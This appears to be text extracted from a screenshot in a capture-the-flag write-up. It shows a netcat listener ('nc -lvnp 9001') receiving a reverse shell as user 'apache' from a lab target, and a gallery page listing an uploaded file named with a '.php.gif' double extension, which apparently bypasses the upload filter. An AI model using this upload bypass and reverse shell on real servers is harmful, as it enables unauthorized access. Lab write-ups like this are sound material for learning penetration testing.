 kali@kali:~ $ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.10.14.26] from (UNKNOWN) [10.10.10.146] 38876
bash: no job control in this shell
bash-4.2$ whoami
whoami
apache
bash-4.2$
10.10.10.146/upload.php
10.10.10.146/photos.php
10_10_14_26.gif (GIF Image)
10.10.10.146/photos.php
Repos onlineWebOSINT defaultBookmarks
Welcome to our awesome gallery!
See recent uploaded pictures from our community, and feel free to rate or comment
uploaded by 10_10_14_26.php.gif
uploaded by 10_10_14_26.gif
uploaded by 127_0_0_4.png
CentOS
uploaded by 127_0_0_3.png
CentOS
uploaded by 127_0_0_1.png
CentOS
uploaded by 127_0_0_2.png
CentOS